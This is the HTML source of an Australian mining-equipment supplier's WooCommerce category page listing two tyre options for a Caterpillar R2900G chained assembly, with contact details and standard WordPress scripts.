                                          <img class="nav-logo" src="https://tyrechainsaustralia.com/wp-content/uploads/2018/05/logo-e1645409211424.png"  width="195px" alt="ProVide Australia" />
                     
                                    </a>
                                                    </div>
           <div class="navbar-header page-scroll">
                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-menu">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    </button>
                    <div class="mobile-cart">
                        <div class="keydesign-cart menu-item menu-item-has-children dropdown">
					      <a href="https://tyrechainsaustralia.com/?page_id=237" class="dropdown-toggle" title="cart">
						  <span class="cart-icon-container"><i class="cart-icon fa fa-shopping-cart"></i><span class="badge" style="display: none;"></span></span></a></div>                    </div>
            </div>
            <div id="main-menu" class="collapse navbar-collapse  navbar-right">
               <ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8"><a title="Home" href="https://tyrechainsaustralia.com/">Home</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a title="About" href="https://tyrechainsaustralia.com/about/">About</a></li>
<li id="menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-717"><a title="Services" href="https://tyrechainsaustralia.com/services/">Services</a></li>
<li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a title="Innovations" href="https://tyrechainsaustralia.com/innovations/">Innovations</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-321"><a title="Contact" href="https://tyrechainsaustralia.com/#contact-section">Contact</a></li>
</ul>                <a class="modal-menu-item menu-item tt_button tt_primary_button btn_primary_color default_header_btn" target="_self" href="#"></a>
            </div>
            </div>
         </div>
      </nav>

      <div id="wrapper" class=" ">
      	<!-- Start for HP -->
      	<div class="container">
              <div class="row product-search-section">
                  <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
                                        </div>
              </div>
        </div>      
        <!-- End for HP -->
        
  <header class="entry-header blog-header with-topbar">
     <div class="row blog-page-heading blog-title-left">
                  <div class="header-overlay parallax-overlay" style="background-image:url('')"></div>
                          <div class="container">
                      <div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">
              <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to ProVide Australia." href="https://tyrechainsaustralia.com" class="home" ><span property="name">ProVide Australia</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Products." href="https://tyrechainsaustralia.com/products/" class="archive post-product-archive" ><span property="name">Products</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Machine Category archives." href="https://tyrechainsaustralia.com/product-category/machine/" class="taxonomy product_cat" ><span property="name">Machine</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Tyres, Rims and Chains Category archives." href="https://tyrechainsaustralia.com/product-category/machine/tyres-rims-and-chains/" class="taxonomy product_cat" ><span property="name">Tyres, Rims and Chains</span></a><meta property="position" content="4"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Caterpillar Category archives." href="https://tyrechainsaustralia.com/product-category/machine/tyres-rims-and-chains/caterpillar/" class="taxonomy product_cat" ><span property="name">Caterpillar</span></a><meta property="position" content="5"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the R2900G Category archives." href="https://tyrechainsaustralia.com/product-category/machine/tyres-rims-and-chains/caterpillar/r2900g/" class="taxonomy product_cat" ><span property="name">R2900G</span></a><meta property="position" content="6"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Chained Assembly (CTR) Category archives." href="https://tyrechainsaustralia.com/product-category/machine/tyres-rims-and-chains/caterpillar/r2900g/chained-assembly-ctr-r2900g/" class="taxonomy product_cat" ><span property="name">Chained Assembly (CTR)</span></a><meta property="position" content="7"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the 29.5-29 Goodyear SMO DL-5C 7J 40ply L5S (bias) Category archives." href="https://tyrechainsaustralia.com/product-category/machine/tyres-rims-and-chains/caterpillar/r2900g/chained-assembly-ctr-r2900g/29-5-29-goodyear-smo-dl-5c-7j-40ply-l5s-bias-chained-assembly-ctr-r2900g/" class="taxonomy product_cat" ><span property="name">29.5-29 Goodyear SMO DL-5C 7J 40ply L5S (bias)</span></a><meta property="position" content="8"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy product_cat current-item">TYRE OPTIONS</span><meta property="url" content="https://tyrechainsaustralia.com/product-category/machine/tyres-rims-and-chains/caterpillar/r2900g/chained-assembly-ctr-r2900g/29-5-29-goodyear-smo-dl-5c-7j-40ply-l5s-bias-chained-assembly-ctr-r2900g/tyre-options/"><meta property="position" content="9"></span>            </div>
          
                    	<!-- Start for HP -->
          	            	<h1 class="section-heading"> Products </h1>
                
            <!-- End for HP -->
          
                            </div>
      </div>
  </header>


<section>
	<div class="ShopFiltersWrapper">
		<div class="container">
							<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing all 2 results</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
		</div>
	</div>
	<div class="container">
   		<!-- Start for HP --> 
                <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 cat_lavel_6">        	
        	                <h2 class="section-heading cat-title">
                    TYRE OPTIONS                </h2>
                    </div>    
        <!-- End for HP --> 
									
         
						  		<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 woo-4-columns">
					 
        <!-- Start for HP --> 
         
        	<!-- End for HP -->      
			<ul class="products columns-4">
													<li class="woo-detailed-style product type-product post-338 status-publish first instock product_cat-29-5-29-goodyear-smo-dl-5c-7j-40ply-l5s-bias-chained-assembly-ctr-r2900g product_cat-29-5r29-michelin-xsm-d2-l5s-2-radial-chained-assembly-ctr-r2900g product_cat-caterpillar product_cat-chained-assembly-ctr-r2900g product_cat-machine product_cat-r2900g product_cat-tyre-options product_cat-tyre-options-29-5r29-michelin-xsm-d2-l5s-2-radial-chained-assembly-ctr-r2900g product_cat-tyres-rims-and-chains taxable shipping-taxable purchasable product-type-simple">
	<a href="https://tyrechainsaustralia.com/product/b29529/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="woo-entry-image"><img width="300" height="300" src="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" fetchpriority="high" srcset="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="woo-entry-wrapper"><h2 class="woocommerce-loop-product__title">B29529</h2>
	<div class="categories"><a href="https://tyrechainsaustralia.com/product-category/machine/tyres-rims-and-chains/caterpillar/r2900g/chained-assembly-ctr-r2900g/29-5-29-goodyear-smo-dl-5c-7j-40ply-l5s-bias-chained-assembly-ctr-r2900g/" rel="tag">29.5-29 Goodyear SMO DL-5C 7J 40ply L5S (bias)</a>, <a href="https://tyrechainsaustralia.com/product-category/machine/tyres-rims-and-chains/caterpillar/r2900g/chained-assembly-ctr-r2900g/29-5r29-michelin-xsm-d2-l5s-2-radial-chained-assembly-ctr-r2900g/" rel="tag">29.5R29 Michelin XSM D2+ L5S 2* (RADIAL)</a>, <a href="https://tyrechainsaustralia.com/product-category/machine/tyres-rims-and-chains/caterpillar/" rel="tag">Caterpillar</a>, <a href="https://tyrechainsaustralia.com/product-category/machine/tyres-rims-and-chains/caterpillar/r2900g/chained-assembly-ctr-r2900g/" rel="tag">Chained Assembly (CTR)</a>, <a href="https://tyrechainsaustralia.com/product-category/machine/" rel="tag">Machine</a>, <a href="https://tyrechainsaustralia.com/product-category/machine/tyres-rims-and-chains/caterpillar/r2900g/" rel="tag">R2900G</a>, <a href="https://tyrechainsaustralia.com/product-category/machine/tyres-rims-and-chains/caterpillar/r2900g/chained-assembly-ctr-r2900g/29-5-29-goodyear-smo-dl-5c-7j-40ply-l5s-bias-chained-assembly-ctr-r2900g/tyre-options/" rel="tag">TYRE OPTIONS</a>, <a href="https://tyrechainsaustralia.com/product-category/machine/tyres-rims-and-chains/caterpillar/r2900g/chained-assembly-ctr-r2900g/29-5r29-michelin-xsm-d2-l5s-2-radial-chained-assembly-ctr-r2900g/tyre-options-29-5r29-michelin-xsm-d2-l5s-2-radial-chained-assembly-ctr-r2900g/" rel="tag">TYRE OPTIONS</a>, <a href="https://tyrechainsaustralia.com/product-category/machine/tyres-rims-and-chains/" rel="tag">Tyres, Rims and Chains</a></div>
	<span class="price"><span class="price-wrapper"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small></span></span>
</a><hr style="border-color:#bebdbd !important;"><a href="https://tyrechainsaustralia.com/product/b29529/" class="button see_products">View</a><a href="/product-category/machine/tyres-rims-and-chains/caterpillar/r2900g/chained-assembly-ctr-r2900g/29-5-29-goodyear-smo-dl-5c-7j-40ply-l5s-bias-chained-assembly-ctr-r2900g/tyre-options/?add-to-cart=338" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_338" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="338" data-product_sku="" aria-label="Add to cart: &ldquo;B29529&rdquo;" rel="nofollow" data-success_message="&ldquo;B29529&rdquo; has been added to your cart" role="button">Quote</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_338" class="screen-reader-text">
			</span>
</div></li>
									<li class="woo-detailed-style product type-product post-336 status-publish instock product_cat-29-5-29-goodyear-smo-dl-5c-7j-40ply-l5s-bias-chained-assembly-ctr-r2900g product_cat-caterpillar product_cat-chained-assembly-ctr-r2900g product_cat-machine product_cat-r2900g product_cat-tyre-options product_cat-tyres-rims-and-chains taxable shipping-taxable product-type-simple">
	<a href="https://tyrechainsaustralia.com/product/g611065/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="woo-entry-image"><img width="300" height="300" src="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="woo-entry-wrapper"><h2 class="woocommerce-loop-product__title">G611065</h2>
	<div class="categories"><a href="https://tyrechainsaustralia.com/product-category/machine/tyres-rims-and-chains/caterpillar/r2900g/chained-assembly-ctr-r2900g/29-5-29-goodyear-smo-dl-5c-7j-40ply-l5s-bias-chained-assembly-ctr-r2900g/" rel="tag">29.5-29 Goodyear SMO DL-5C 7J 40ply L5S (bias)</a>, <a href="https://tyrechainsaustralia.com/product-category/machine/tyres-rims-and-chains/caterpillar/" rel="tag">Caterpillar</a>, <a href="https://tyrechainsaustralia.com/product-category/machine/tyres-rims-and-chains/caterpillar/r2900g/chained-assembly-ctr-r2900g/" rel="tag">Chained Assembly (CTR)</a>, <a href="https://tyrechainsaustralia.com/product-category/machine/" rel="tag">Machine</a>, <a href="https://tyrechainsaustralia.com/product-category/machine/tyres-rims-and-chains/caterpillar/r2900g/" rel="tag">R2900G</a>, <a href="https://tyrechainsaustralia.com/product-category/machine/tyres-rims-and-chains/caterpillar/r2900g/chained-assembly-ctr-r2900g/29-5-29-goodyear-smo-dl-5c-7j-40ply-l5s-bias-chained-assembly-ctr-r2900g/tyre-options/" rel="tag">TYRE OPTIONS</a>, <a href="https://tyrechainsaustralia.com/product-category/machine/tyres-rims-and-chains/" rel="tag">Tyres, Rims and Chains</a></div>
</a><hr style="border-color:#bebdbd !important;"><a href="https://tyrechainsaustralia.com/product/g611065/" class="button see_products">View</a><a href="https://tyrechainsaustralia.com/product/g611065/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_336" data-quantity="1" class="button product_type_simple" data-product_id="336" data-product_sku="" aria-label="Read more about &ldquo;G611065&rdquo;" rel="nofollow" data-success_message="">Quote</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_336" class="screen-reader-text">
			</span>
</div></li>
							</ul>
		
			        <!-- Start for HP -->     
		        
                <!-- End for HP --> 
					</div>
        
        
								</div>
</section>

</div>

<footer id="footer" class="classic">

	  	

	  	

	  <div class="product-archive-footer">

      	<div class="container">

        	<div class="row">

            	<div class="col-xs-12 col-sm-12 col-md-9 col-lg-9">

                	<div class = "products-archive-left-widget">			<div class="textwidget"><h3 class='orange'>Cant find your <br />
part here?</h3>
<h3 class='black'>Try our search</h3>
</div>
		</div><div class = "products-archive-left-widget"><form role="search" method="get" class="woocommerce-product-search" action="https://tyrechainsaustralia.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
         
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
    
    <!-- Start for HP -->
      
    <input type="hidden" name="category" value="machine" />
    <input type="hidden" name="category_id" value="29" />
    <!-- End for HP -->
</form>
</div><div class = "products-archive-left-widget">			<div class="textwidget"><div class="content_section"> <span class='orange'>Still can’t find what your looking for</span> <span class="black phone">+61 8 9358 3286</span>  <span class="black email"><a href="mailto:parts@provideaustralia.com.au">parts@provideaustralia.com.au</a></span></div>
</div>
		</div>
                </div>

                <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3">

                	<div class = "products-archive-right-widget"><img width="331" height="333" src="https://tyrechainsaustralia.com/wp-content/uploads/2018/05/search-section-right-img.png" class="image wp-image-236  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://tyrechainsaustralia.com/wp-content/uploads/2018/05/search-section-right-img.png 331w, https://tyrechainsaustralia.com/wp-content/uploads/2018/05/search-section-right-img-100x100.png 100w, https://tyrechainsaustralia.com/wp-content/uploads/2018/05/search-section-right-img-150x150.png 150w, https://tyrechainsaustralia.com/wp-content/uploads/2018/05/search-section-right-img-298x300.png 298w" sizes="auto, (max-width: 331px) 100vw, 331px" /></div>
                </div>

            </div>

      	</div>        

      </div>

      <script type="text/javascript">

	  	jQuery(document).ready(function(e) {

            jQuery("div.product-archive-footer form.woocommerce-product-search input[type='search']").attr("placeholder", "Search by part or machine type");			

        });

      </script> 

      
      

    <div class="upper-footer" id="contact-section">
          <div class="container">
              <div class="row">
                                <div class="col-xs-12 col-sm-6 col-md-6 col-lg-6 first-widget-area">
                      <div class="footer_widget">			<div class="textwidget"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_tta-container" data-vc-action="collapse"><div class="vc_general vc_tta vc_tta-tabs vc_tta-color-white vc_tta-style-classic vc_tta-shape-square vc_tta-spacing-1 vc_tta-tabs-position-top vc_tta-controls-align-left"><div class="vc_tta-tabs-container"><ul class="vc_tta-tabs-list"><li class="vc_tta-tab vc_active" data-vc-tab><a href="#perth-map" data-vc-tabs data-vc-container=".vc_tta"><span class="vc_tta-title-text">PERTH</span></a></li><li class="vc_tta-tab" data-vc-tab><a href="#kalgroorlie-map" data-vc-tabs data-vc-container=".vc_tta"><span class="vc_tta-title-text">KALGROORLIE</span></a></li></ul></div><div class="vc_tta-panels-container"><div class="vc_tta-panels"><div class="vc_tta-panel vc_active" id="perth-map" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#perth-map" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">PERTH</span></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><iframe loading="lazy" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3383.5839404170965!2d115.96992195115455!3d-31.999292431798104!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x2a32beeb664cba83%3A0x902d46f5c4cdb361!2s29+Felspar+St%2C+Welshpool+WA+6106%2C+Australia!5e0!3m2!1sen!2sin!4v1526368005879" width="100%" height="400px" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="kalgroorlie-map" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#kalgroorlie-map" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">KALGROORLIE</span></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><iframe loading="lazy" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3427.98288226746!2d121.48994965112482!3d-30.77505987251295!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x2a4d668a9739bba9%3A0x5f250ee177c7f75!2s7+Pauley+Ct%2C+Boulder+WA+6432%2C+Australia!5e0!3m2!1sen!2sin!4v1526556146629" width="100%" height="400px" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>

		</div>
	</div>
</div></div></div></div></div></div></div></div></div></div>
</div>
		</div>                  </div>
              
                                <div class="col-xs-12 col-sm-6 col-md-6 col-lg-6 second-widget-area">
                      <div class="footer_widget"><h5 class="widget-title"><span>PERTH SERVICE CENTRE | HEAD OFFICE</span></h5>			<div class="textwidget"><p>A: 29 Felspar Street, Welshpool WA 6106<br />
E: <a href="mailto:sales@provideaustralia.com" target="_blank" rel="noopener">sales@provideaustralia.com</a><br />
P: <a href="tel:+61893583286" target="_blank" rel="noopener">(08) 9358 3286</a> | F: (08) 9358 3284</p>
</div>
		</div><div class="footer_widget"><h5 class="widget-title"><span>KALGOORLIE SERVICE CENTRE</span></h5>			<div class="textwidget"><p>A: 7 Pauley Court, Boulder WA 6432<br />
E: <a href="mailto:sales@provideaustralia.com" target="_blank" rel="noopener">sales@provideaustralia.com</a><br />
P: <a href="tel:+61890933114" target="_blank" rel="noopener">(08) 9093 3114</a> | F: (08) 9093 4318</p>
</div>
		</div><div class="footer_widget">
<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>
</div>                  </div>
              
              
                            </div>
          </div>
    </div>

      <div class="lower-footer">

          <div class="container">

             <div class="pull-left">

               <span>

                 Disclaimer: All Rights Reserved Provide Australia Pty Ltd
               </span>

            </div>

            <div class="pull-right">

            	<!-- Start for HP -->

            		

                <!-- End for HP -->

               
            </div>

         </div>

      </div>

</footer>

      

      <div class="back-to-top">

         <i class="fa fa-angle-up"></i>

      </div>



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/leadengine-child/*","/wp-content/themes/leadengine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="pswp__bg"></div>
        <div class="pswp__scroll-wrap">
            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>
            <div class="pswp__ui pswp__ui--hidden">
                <div class="pswp__top-bar">
                    <div class="pswp__counter"></div>
                    <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                    <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                    <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                          <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                          </div>
                        </div>
                    </div>
                </div>
                <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
                </button>
                <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
                </button>
                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>
            </div>
        </div>
    </div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tyrechainsaustralia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//tyrechainsaustralia.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//tyrechainsaustralia.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/woo-related-product-slider/assets/js/slick.min.js?ver=20170828" id="slick-min-js-js"></script>
<script type="text/javascript" id="11f78b023-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://tyrechainsaustralia.com/wp-admin/admin-ajax.php","nonce":"f139c3dd85","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https://tyrechainsaustralia.com/product/b29529/"};
//# sourceURL=11f78b023-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.js?ver=1768972388" id="11f78b023-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/themes/leadengine/core/assets/js/bootstrap.min.js?ver=6.9" id="bootstrapjs-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/themes/leadengine/core/assets/js/scripts.js?ver=6.9" id="keydesign-scripts-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://tyrechainsaustralia.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.8.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/js_composer/assets/lib/vc_accordion/vc-accordion.min.js?ver=6.8.0" id="vc_accordion_script-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/js_composer/assets/lib/vc-tta-autoplay/vc-tta-autoplay.min.js?ver=6.8.0" id="vc_tta_autoplay_script-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/js_composer/assets/lib/vc_tabs/vc-tabs.min.js?ver=6.8.0" id="vc_tabs_script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tyrechainsaustralia.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
